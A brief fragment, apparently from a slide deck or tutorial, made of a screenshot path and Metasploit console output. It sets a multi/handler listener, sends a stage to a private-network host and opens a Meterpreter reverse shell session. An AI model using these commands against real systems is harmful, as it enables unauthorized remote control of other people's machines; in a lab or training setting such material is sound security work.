 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:39824)
meterpreter >